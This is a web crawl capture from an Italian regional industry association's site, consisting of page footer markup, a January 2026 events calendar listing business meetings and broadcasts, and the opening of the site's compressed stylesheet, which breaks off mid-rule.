	</div></div></div></div>		</aside>
			</div>
</section>        		
    
<div id="jm-bottom">
    <div class="bottom count_4"><div class="row"><div class="bottom-in span12"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div style="background: #eee; height: 190px; padding: 20px 0px; width: 50%; float: left;">
<p style="margin-left: 20px;">Seguici attraverso i nostri canali social</p>
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 20px; margin-top: 8px;">
<p class="jm-icons">&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/confindustriaabruzzoma" target="_blank" rel="noopener"><img src="/images/icone/facebook500.png" alt="Icon TwitterBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/confindustriaabruzzoma/" target="_blank" rel="noopener"><img src="/images/icone/Icon_InstagramBlu.png" alt="Icon InstagramBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://twitter.com/ConfAbruzzoMA" target="_blank" rel="noopener"><img src="/images/icone/Icon_TwitterBlu.png" alt="Icon TwitterBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.youtube.com/channel/UCGRi24fedGXfac2OislMWiQ"><img src="/images/icone/Icon_YouTubeBlu.png" alt="Icon YouTubeBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.linkedin.com/company/confindustria-abruzzo-medio-adriatico" target="_blank" rel="noopener"><img src="/images/icone/Icon_LinkedinBlu.png" alt="Icon LinkedinBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="/component/k2/itemlist?format=feed&amp;lang=it"><img src="/images/icone/Icon_RSSBlu.png" alt="Icon RSSBlu" /></a></p>
</div>
</div>
</div>
<div style="background: #eee; height: 190px; padding: 10px 0 30px 0px; width: 49%; float: left; border-left: 1px solid #ddd; margin-left: -1px;">
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 10px;"></div>
</div>
</div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="bottom-in span1"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div><img src="/images/logotipo.jpg" alt="logotipo" /></div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span3"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>Chi siamo</h4>
<ul>
<li><a href="/l-associazione/storia">La storia</a></li>
<li><a href="/l-associazione/statuto">Lo statuto</a></li>
<li><a href="/component/content/?id=6&amp;Itemid=190">Codice etico</a></li>
<li><a href="/l-associazione/carta-dei-valori">Carta dei valori</a></li>
<li><a href="/l-associazione/il-territorio">Il territorio</a></li>
<li><a href="/l-associazione/il-sistema">Il sistema</a></li>
<li><a href="/contatti">Le sedi</a></li>
<li><a href="/l-associazione/organi-associativi">Organi associativi</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Pescara</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Chieti</a></li>
<li><a href="/l-associazione/struttura-operativa">Struttura organizzativa</a></li>
<li><a href="/sezioni/giovani-imprenditori">Gruppo Giovani Imprenditori</a></li>
<li><a href="/sezioni/piccola-industria">Comitato piccola industria</a></li>
</ul></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span5"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>CONFINDUSTRIA ABRUZZO MEDIO ADRIATICO DELLE PROVINCE DI CHIETI PESCARA E TERAMO</h4>
<p>SEDE LEGALE E PRINCIPALE<br />65128 Pescara (PE) -&nbsp;Via Raiale, 110/bis<br />Tel: 085 432551</p>
<p>SEDE OPERATIVA <br />64100 Frazione Sant'Atto - Teramo - Zona Industriale Servizi, Via Isidoro e Lepido Facii, snc<br />Tel: 0861 232417</p>
<p>UFFICIO TERRITORIALE<br />66054 Vasto (CH) - Corso Mazzini, 641<br />Tel: 0873 366 336</p>
<p>UFFICIO TERRITORIALE<br />66030 Mozzagrogna (CH) - Loc. Castel di Sette, Via Pedemontana<br />Tel: 085&nbsp;4325570</p>
<p>Codice Fiscale:&nbsp;80000150690<br />email: <a href="mailto:info@confindustriachpe.it">info@confindustriaabruzzoma.it</a><br />PEC: <a href="mailto:confindustriaabruzzoma@pec.it" data-testid="link-with-safety" data-renderer-mark="true"></a><a href="mailto:confindustriaabruzzoma@pec.it">confindustriaabruzzoma@pec.it</a></p>
<hr style="width: 60%;" />
<p>&nbsp;</p>
<p><a href="/disclaimer">Disclaimer</a><br /><a href="/privacy">Privacy</a><br /><a href="/informativa-sull-uso-dei-cookie">Uso dei cookies</a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div></div></div>
        		
<footer id="jm-footer">
            
    <div id="jm-footer-in" class="clearfix">
				<div id="jm-copyrights" class="pull-left">
			

<div class="custom"  >
	<p style="text-align: center;">www.confindustriaabruzzoma.it - Copyright © Confindustria Abruzzo Medio Adriatico. Tutti i diritti riservati</p></div>

		</div>
				<div id="jm-footer-right" class="pull-right">
			<div id="jm-poweredby">
				<a href="http://www.joomla-monster.com/" onfocus="blur()" target="_blank" title="Joomla Templates">Joomla Templates</a> by Joomla-Monster.com
			</div>
					</div>
	</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="javascript:void(0)"><span>&nbsp;</span></a></p>
    		</div>
		</div>
	
<div id="lp-overlay"></div>
<div id="lp-popup" class="lp-wrapper">
	<div class="lp-register-intro" style="display: none">
		Non hai ancora un account?		<a href="/login?view=registration">Registrati!</a>
	</div>
	<button class="lp-close" type="button" title="Close (Esc)">×</button>

	<form action="/multimedia-gallery" method="post" class="lp-form">
		<h3>Entra nel tuo account</h3>
		<div class="lp-field-wrapper">
			<label for="lp-username">Nome utente *</label>
			<input type="text" id="lp-username" class="lp-input-text lp-input-username" name="username" placeholder="Nome utente" required="true" />
		</div>
		<div class="lp-field-wrapper">
			<label for="lp-password">Password *</label>
			<input type="password" id="lp-password" class="lp-input-text lp-input-password" name="password" placeholder="Password" required="true" />
		</div>

		
					<div class="lp-field-wrapper">
				<input type="checkbox" id="lp-remember" class="lp-input-checkbox" name="remember" />
				<label for="lp-remember">Ricordami</label>
			</div>
		

		<div class="lp-button-wrapper clearfix">
			<div class="lp-left">
				<button type="submit" class="lp-button">Accedi</button>
			</div>

			<ul class="lp-right lp-link-wrapper">
				<li>
					<a href="/login?view=remind">Username dimenticata?</a>
				</li>
				<li><a href="/login?view=reset">Password dimenticata?</a></li>
			</ul>
		</div>

		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP3lnc3RhcnQ9MTI2Jm9wdGlvbj1jb21feW91dHViZWdhbGxlcnkmdmlldz15b3V0dWJlZ2FsbGVyeSZ2aWRlb2lkPSZJdGVtaWQ9MTY5" />
		<input type="hidden" name="5721ed6e6ec659dfbfc85befb4a772a2" value="1" />	</form>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1
body_size: 1737
content:
<span class="art_cal_description"></span><span class="artcalendar_module_title">Eventi Gennaio 2026</span>
		<span class="artViewAllEvents">
		<!-- <a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a> -->
		<a href="https://confindustriaabruzzoma.it/calendario-completo?view=calendar"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a>
	</span>
	    <table cellspacing="0" class="artcalendar_module">
      <thead>
      <tr>
			          <th class="artcalendar_module_th">Lun</th>
                  <th class="artcalendar_module_th">Mar</th>
                  <th class="artcalendar_module_th">Mer</th>
                  <th class="artcalendar_module_th">Gio</th>
                  <th class="artcalendar_module_th">Ven</th>
                  <th class="artcalendar_module_th">Sab</th>
                  <th class="artcalendar_module_th">Dom</th>
              </tr>
      </thead>
	  	  
      <tr>
        <td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td> 1</td><td> 2</td><td> 3</td><td> 4</td></tr><tr><td> 5</td><td> 6</td><td> 7</td><td> 8</td><td> 9</td><td> 10</td><td> 11</td></tr><tr><td class="date_has_event  "> 12<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19227'" ><span class="title">Libera di scegliere: autonomia finanziaria delle donne tra diritti, impresa e futuro_lunedì 12 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19248'" ><span class="title">Global Gateway: come presentare proposte di investimento tramite l’Investment Hub UE</span></li></ul></div></td><td> 13</td><td class="date_has_event  "> 14<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19259'" ><span class="title">Opportunità in Libia: incontro con il CEO di ALFA Holding Group il 2 Febbraio a Roma</span></li></ul></div></td><td class="date_has_event  "> 15<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19263'" ><span class="title">Roadshow SACE “Energie per il futuro dell’Export”: tappa a Roma il 21 gennaio</span></li></ul></div></td><td> 16</td><td> 17</td><td> 18</td></tr><tr><td class="date_has_event  "> 19<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19267'" ><span class="title">Open Innovation: imprese, ricerca e territori per crescere insieme_lunedì 19 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19276'" ><span class="title">ICE Agenzia: adesioni aperte per la collettiva italiana a EXPO REVESTIR 2026, San Paolo – scadenza 21 gennaio</span></li></ul></div></td><td> 20</td><td class="date_has_event  "> 21<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19229'" ><span class="title">II Appuntamento HR Innovation Academy - AI nei luoghi di lavoro: la compliance legale come leva per un’adozione responsabile e innovativa - 21 gennaio 2026  H. 17:00-18:30  Sala Conferenze - Val Di Sangro</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19274'" ><span class="title">Centro Studi Confindustria_Invito "Presentazione del XXIV Rapporto Annuale INPS" - Roma, 21 gennaio ore 9:30</span></li></ul></div></td><td class="date_has_event today "> 22<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19288'" ><span class="title">Evento “Le nuove misure della legge di bilancio 2026- opportunità e incentivi per le imprese” - Pescara 3 febbraio 2026 ore 15:00</span></li></ul></div></td><td class="date_has_event  "> 23<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19266'" ><span class="title">Convegno "COSTRUIRE INNOVAZIONE: VISIONI CHE TRASFORMANO" - L'Aquila 23.01.2026</span></li></ul></div></td><td> 24</td><td> 25</td></tr><tr><td class="date_has_event  "> 26<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19299'" ><span class="title">Formazione, imprese e talenti per il futuro dei territori_lunedì 26 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li></ul></div></td><td> 27</td><td class="date_has_event  "> 28<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19290'" ><span class="title">Incontro  "ORO FISICO - Il bene rifugio per eccellenza come pilastro e asset strategico per il patrimonio dell'impresa" - Teramo, 28 gennaio 2026</span></li></ul></div></td><td> 29</td><td> 30</td><td> 31</td><td class="padding">&nbsp;</td></tr><tr>      </tr>
    	        <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
    </table>
	</div>
	  	  <!--
      <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
	  -->
    </table>
	
		<!-- <span class="artViewAllEvents"><a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1">View all events</a></span> -->
	</div>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&style=2&cookiestyle=&styleswitcher=0&browser=chrome
body_size: 27643
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}a:hover,a:active{outline:0;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic;}#map_canvas img,.google-maps img{max-width:none;}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle;}button,input{*overflow:visible;line-height:normal;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}textarea{overflow:auto;vertical-align:top;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:982px;}.span12{width:982px;}.span11{width:898.5px;}.span10{width:815px;}.span9{width:731.5px;}.span8{width:648px;}.span7{width:564.5px;}.span6{width:481px;}.span5{width:397.5px;}.span4{width:314px;}.span3{width:230.5px;}.span2{width:147px;}.span1{width:63.5px;}.offset12{margin-left:1022px;}.offset11{margin-left:938.5px;}.offset10{margin-left:855px;}.offset9{margin-left:771.5px;}.offset8{margin-left:688px;}.offset7{margin-left:604.5px;}.offset6{margin-left:521px;}.offset5{margin-left:437.5px;}.offset4{margin-left:354px;}.offset3{margin-left:270.5px;}.offset2{margin-left:187px;}.offset1{margin-left:103.5px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.0366598778004%;*margin-left:1.9857433808554%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.0366598778004%;}.row-fluid .span12{width:100%;*width:99.949083503055%;}.row-fluid .span11{width:91.496945010183%;*width:91.446028513238%;}.row-fluid .span10{width:82.993890020367%;*width:82.942973523422%;}.row-fluid .span9{width:74.49083503055%;*width:74.439918533605%;}.row-fluid .span8{width:65.987780040733%;*width:65.936863543788%;}.row-fluid .span7{width:57.484725050916%;*width:57.433808553971%;}.row-fluid .span6{width:48.9816700611%;*width:48.930753564155%;}.row-fluid .span5{width:40.478615071283%;*width:40.427698574338%;}.row-fluid .span4{width:31.975560081466%;*width:31.924643584521%;}.row-fluid .span3{width:23.47250509165%;*width:23.421588594705%;}.row-fluid .span2{width:14.969450101833%;*width:14.918533604888%;}.row-fluid .span1{width:6.4663951120163%;*width:6.4154786150713%;}.row-fluid .offset12{margin-left:104.0733197556%;*margin-left:103.97148676171%;}.row-fluid .offset12:first-child{margin-left:102.0366598778%;*margin-left:101.93482688391%;}.row-fluid .offset11{margin-left:95.570264765784%;*margin-left:95.468431771894%;}.row-fluid .offset11:first-child{margin-left:93.533604887984%;*margin-left:93.431771894094%;}.row-fluid .offset10{margin-left:87.067209775967%;*margin-left:86.965376782077%;}.row-fluid .offset10:first-child{margin-left:85.030549898167%;*margin-left:84.928716904277%;}.row-fluid .offset9{margin-left:78.564154786151%;*margin-left:78.462321792261%;}.row-fluid .offset9:first-child{margin-left:76.52749490835%;*margin-left:76.42566191446%;}.row-fluid .offset8{margin-left:70.061099796334%;*margin-left:69.959266802444%;}.row-fluid .offset8:first-child{margin-left:68.024439918534%;*margin-left:67.922606924644%;}.row-fluid .offset7{margin-left:61.558044806517%;*margin-left:61.456211812627%;}.row-fluid .offset7:first-child{margin-left:59.521384928717%;*margin-left:59.419551934827%;}.row-fluid .offset6{margin-left:53.054989816701%;*margin-left:52.953156822811%;}.row-fluid .offset6:first-child{margin-left:51.0183299389%;*margin-left:50.91649694501%;}.row-fluid .offset5{margin-left:44.551934826884%;*margin-left:44.450101832994%;}.row-fluid .offset5:first-child{margin-left:42.515274949084%;*margin-left:42.413441955193%;}.row-fluid .offset4{margin-left:36.048879837067%;*margin-left:35.947046843177%;}.row-fluid .offset4:first-child{margin-left:34.012219959267%;*margin-left:33.910386965377%;}.row-fluid .offset3{margin-left:27.545824847251%;*margin-left:27.44399185336%;}.row-fluid .offset3:first-child{margin-left:25.50916496945%;*margin-left:25.40733197556%;}.row-fluid .offset2{margin-left:19.042769857434%;*margin-left:18.940936863544%;}.row-fluid .offset2:first-child{margin-left:17.006109979633%;*margin-left:16.904276985743%;}.row-fluid .offset1{margin-left:10.539714867617%;*margin-left:10.437881873727%;}.row-fluid .offset1:first-child{margin-left:8.5030549898167%;*margin-left:8.4012219959267%;}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none;}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right;}.container{margin-right:auto;margin-left:auto;*zoom:1;}.container:before,.container:after{display:table;content:"";line-height:0;}.container:after{clear:both;}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1;}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0;}.container-fluid:after{clear:both;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:19.5px;font-weight:200;line-height:30px;}small{font-size:85%;}strong{font-weight:bold;}em{font-style:italic;}cite{font-style:normal;}.muted{color:#999;}.text-warning{color:#c09853;}a.text-warning:hover{color:#a47e3c;}.text-error{color:#b94a48;}a.text-error:hover{color:#953b39;}.text-info{color:#3a87ad;}a.text-info:hover{color:#2d6987;}.text-success{color:#468847;}a.text-success:hover{color:#356635;}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999;}h1,h2,h3{line-height:40px;}h1{font-size:35.75px;}h2{font-size:29.25px;}h3{font-size:22.75px;}h4{font-size:16.25px;}h5{font-size:13px;}h6{font-size:11.05px;}h1 small{font-size:22.75px;}h2 small{font-size:16.25px;}h3 small{font-size:13px;}h4 small{font-size:13px;}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #f5f5f5;}ul,ol{padding:0;margin:0 0 10px 25px;}ul ul,ul ol,ol ol,ol ul{margin-bottom:0;}li{line-height:20px;}ul.unstyled,ol.unstyled{margin-left:0;list-style:none;}dl{margin-bottom:20px;}dt,dd{line-height:20px;}dt{font-weight:bold;}dd{margin-left:10px;}.dl-horizontal{*zoom:1;}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0;}.dl-horizontal:after{clear:both;}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}hr{margin:20px 0;border:0;border-top:1px solid #f5f5f5;border-bottom:1px solid #fff;}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999;}abbr.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #f5f5f5;}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px;}blockquote small{display:block;line-height:20px;color:#999;}blockquote small:before{content:'\2014 \00A0';}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #f5f5f5;border-left:0;}blockquote.pull-right p,blockquote.pull-right small{text-align:right;}blockquote.pull-right small:before{content:'';}blockquote.pull-right small:after{content:'\00A0 \2014';}q:before,q:after,blockquote:before,blockquote:after{content:"";}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px;}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:11px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}pre.prettyprint{margin-bottom:20px;}pre code{padding:0;color:inherit;background-color:transparent;border:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;}.table{width:100%;margin-bottom:20px;}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0;}.table tbody + tbody{border-top:2px solid #ddd;}.table-condensed th,.table-condensed td{padding:4px 5px;}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.table-bordered th,.table-bordered td{border-left:1px solid #ddd;}.table-bordered caption + thead tr:first-child th,.table-bordered caption + tbody tr:first-child th,.table-bordered caption + tbody tr:first-child td,.table-bordered colgroup + thead tr:first-child th,.table-bordered colgroup + tbody tr:first-child th,.table-bordered colgroup + tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0;}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px;}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px;}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child,.table-bordered tfoot:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child,.table-bordered tfoot:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;}.table-bordered caption + thead tr:first-child th:first-child,.table-bordered caption + tbody tr:first-child td:first-child,.table-bordered colgroup + thead tr:first-child th:first-child,.table-bordered colgroup + tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px;}.table-bordered caption + thead tr:first-child th:last-child,.table-bordered caption + tbody tr:first-child td:last-child,.table-bordered colgroup + thead tr:first-child th:last-child,.table-bordered colgroup + tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0;}.table td.span1,.table th.span1{float:none;width:47.5px;margin-left:0;}.table td.span2,.table th.span2{float:none;width:131px;margin-left:0;}.table td.span3,.table th.span3{float:none;width:214.5px;margin-left:0;}.table td.span4,.table th.span4{float:none;width:298px;margin-left:0;}.table td.span5,.table th.span5{float:none;width:381.5px;margin-left:0;}.table td.span6,.table th.span6{float:none;width:465px;margin-left:0;}.table td.span7,.table th.span7{float:none;width:548.5px;margin-left:0;}.table td.span8,.table th.span8{float:none;width:632px;margin-left:0;}.table td.span9,.table th.span9{float:none;width:715.5px;margin-left:0;}.table td.span10,.table th.span10{float:none;width:799px;margin-left:0;}.table td.span11,.table th.span11{float:none;width:882.5px;margin-left:0;}.table td.span12,.table th.span12{float:none;width:966px;margin-left:0;}.table tbody tr.success td{background-color:#dff0d8;}.table tbody tr.error td{background-color:#f2dede;}.table tbody tr.warning td{background-color:#fcf8e3;}.table tbody tr.info td{background-color:#d9edf7;}.table-hover tbody tr.success:hover td{background-color:#d0e9c6;}.table-hover tbody tr.error:hover td{background-color:#ebcccc;}.table-hover tbody tr.warning:hover td{background-color:#faf2cc;}.table-hover tbody tr.info:hover td{background-color:#c4e3f3;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../images/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px;}.icon-white,.nav-pills > .active > a > [class^="icon-"],.nav-pills > .active > a > [class*=" icon-"],.nav-list > .active > a > [class^="icon-"],.nav-list > .active > a > [class*=" icon-"],.navbar-inverse .nav > .active > a > [class^="icon-"],.navbar-inverse .nav > .active > a > [class*=" icon-"],.dropdown-menu > li > a:hover > [class^="icon-"],.dropdown-menu > li > a:hover > [class*=" icon-"],.dropdown-menu > .active > a > [class^="icon-"],.dropdown-menu > .active > a > [class*=" icon-"],.dropdown-submenu:hover > a > [class^="icon-"],.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:url("../images/glyphicons-halflings-white.png");}.icon-glass{background-position:0 0;}.icon-music{background-position:-24px 0;}.icon-search{background-position:-48px 0;}.icon-envelope{background-position:-72px 0;}.icon-heart{background-position:-96px 0;}.icon-star{background-position:-120px 0;}.icon-star-empty{background-position:-144px 0;}.icon-user{background-position:-168px 0;}.icon-film{background-position:-192px 0;}.icon-th-large{background-position:-216px 0;}.icon-th{background-position:-240px 0;}.icon-th-list{background-position:-264px 0;}.icon-ok{background-position:-288px 0;}.icon-remove{background-position:-312px 0;}.icon-zoom-in{background-position:-336px 0;}.icon-zoom-out{background-position:-360px 